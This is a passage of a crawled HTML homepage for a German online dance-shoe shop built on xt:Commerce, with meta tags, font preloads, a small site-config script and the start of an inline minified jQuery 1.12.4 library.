

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shoes4dancers.net/
body_size: 62583
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base href="https://www.shoes4dancers.net/" />
<title>Tanzschuhe zum Bestpreis &gt; Diamant, Werner Kern, PortDance, Rummos</title>
<link rel="canonical" href="https://www.shoes4dancers.net/" />
<meta name="robots" content="index,follow" />
<meta name="company" content="7-Dance! Die Tanzschule GmbH" />
<meta name="publisher" content="Ing. Markus Windisch" />
<meta name="description" content="In unserem Shop finden Sie Tanzschuhe von Diamant, Werner Kern, Nueva Epoca und Portdance, eine umfangreiche Auswahl an Tanzmusik-CD´s und auch Tanzzubehör aller Art." />
<meta name="keywords" content="Tanzschuhe, Damen Tanzschuhe, Herren Tanzschuhe, Diamant, Werner Kern, Supadance, Portdance" />
<meta name="generator" content="xt:Commerce 6.5.3" />

    <!-- RESPONSIVE SETUP -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">



<link href="../templates/ew_adventury/fonts/rubikregular/Rubik-Regular.woff2"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous">
<link href="../templates/ew_adventury/fonts/dosis/Dosis-Regular.woff2"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous">
<link href="../plugins/ew_adventury_plugin/assets/components/shariff/fontawesome-webfont.woff2"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous">
<link href="../plugins/ew_adventury_plugin/assets/components/materialdesign-webfont/fonts/materialdesignicons-webfont.woff2?v=2.0.46"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous"><script > 

const getUrl = window.location;
const baseUri = '/';
const baseUrl = getUrl.protocol + "//" + 'www.shoes4dancers.net/';

window.XT = {
    baseUrl: baseUrl,
    baseUri: baseUri,
    language:  'de',
        page : {
            page_name : 'index'
            },
        version : {
            type: 'PRO',
            version : '6.5.3'
        }
};

</script>

                                    <!-- FILE::jquery.min.js -->
                                    <script type="text/javascript">
                                        /* <![CDATA[ */
                                        /*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var 